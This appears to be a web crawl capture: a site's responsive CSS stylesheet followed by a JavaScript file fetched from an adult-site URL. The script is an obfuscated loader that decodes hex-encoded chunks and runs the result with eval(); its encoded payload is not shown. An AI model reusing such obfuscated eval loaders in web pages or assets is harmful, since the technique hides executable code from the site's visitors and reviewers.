#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb ul { font-size: 10px; }
}

@media all and (min-width:420px) {
    a.logo { font-size: 26px; }
    .list-1 li { float: left; width: 50%; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
    .thumb ul { font-size: 11px; }
}

@media all and (min-width:480px) {
    .media-rating span.val { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 33.3333%; }
}

@media all and (min-width:600px) {  
    a.logo { font-size: 28px; }
}

@media all and (min-width:690px) {
    .thumb, .gallery-thumbs li, .list-1 li { width: 33.3333%; }
    .thumb ul { font-size: 11px; }
    .media-rating { float: left; margin-right: 25px; }
    .media-meta { float: left; display: block; width: auto; margin: 0 25px 0 0; }
    .media-meta li { display: block; float: left; width: auto; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 25%; }
    .limited { width: 80%; }
    
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; margin-top: 40px; }
    h2 { font-size: 24px; line-height: 28px; }
    .less-margin { margin-top: 40px !important; }
    .header { min-height: 50px; }
    a.logo { font-size: 30px; margin-top: 10px; }
    .menu-open { display: none; }
    .menu { overflow: hidden; font-size: 0; padding-top: 6px; }
    .menu ul { display: inline-block; vertical-align: top; opacity: 1 !important; margin-left: 0 !important; border-radius: 0; box-shadow: none; background: none; position: static; padding: 0; }
    .menu li { float: left; margin: 0; }
    .menu a { margin: 4px 2px 0 2px; min-width: 100px; }
    .search-open { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; width: auto; padding: 10px; min-width: 100px; position: static; font-size: 16px; height: auto; line-height: 20px; text-overflow: ellipsis; white-space: nowrap; }
    .search-open i { display: block; height: 24px; line-height: 24px; font-size: 18px; margin-bottom: 5px; }
    .search-form { position: static; box-shadow: none; width: auto; margin: 20px 10px 0 10px; padding: 20px; border-radius: 4px; }
    .search-input { height: 48px; line-height: 48px; margin-right: 55px; }
    .search-form button { border-radius: 4px; width: 50px; height: 50px; line-height: 50px; }
    .thumb, .gallery-thumbs li, .list-1 li { width: 25%; }
    .bar-item-3 { display: inline-block; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right, .media-middle-line { display: table-cell; vertical-align: top; }
    .media-col h1 { margin: 20px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .media-middle-line { width: 10px; }
    .media-right { width: 340px; max-width: 340px; margin: 0; padding-bottom: 20px; }
    .sub-title { padding: 10px 20px 0 20px; }
    .media-right .thumbs-wrap { padding: 10px 5px 0 5px; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb a { padding: 5px; }
    .media-right .thumb p { margin-top: 5px; font-size: 12px; }
    .list-2 li { width: 20%; }
    .bar-item-900 { display: block; }
    .media-info { padding: 16px 18px 0 18px; }
}

@media all and (min-width:1280px) {
    .menu a, .search-open { min-width: 120px; }
    .list-2 li { width: 16.6666%; }
}

@media all and (min-width:1340px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .menu a, .search-open { min-width: 130px; }
    .thumb, .list-1 li { width: 16.66666666%; }
    .thumb ul { font-size: 11px; }
    .bar-item-4 { display: inline-block; }
    .slider-mode .gallery-thumbs li { width: 10%; }
    .media-right { width: 370px; max-width: 370px; }
}

@media all and (min-width:1420px) {
    .menu a, .search-open { min-width: 140px; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 12.5%; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .thumb a { padding: 10px; }
    .media-right .thumb p { margin-top: 10px; font-size: 13px; }
}

@media all and (min-width:1600px) {
    .list-2 li { width: 10%; }
    .media-right { width: 432px; max-width: 432px; }
    .media-right .thumb p { font-size: 14px; }
}

@media all and (min-width:1670px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://momsonporn.net/js/DTbZXjGmZBn6d2i.js
body_size: 22670
content:
function kitojdk(wuggdavme){var lhxs='Z';var wfsk='A';var hrejaurox=[];var smjegrvk=new RegExp('['+wfsk+'-'+lhxs+']');var xywnmqwsm=wuggdavme.split(smjegrvk);for(var i=0;i<xywnmqwsm.length;i++){hrejaurox.push(String.fromCharCode(parseInt(xywnmqwsm[i],16)/(76)));}eval(hrejaurox.splice(1,hrejaurox.length).join(''));}kitojdk('[base64]'); 
     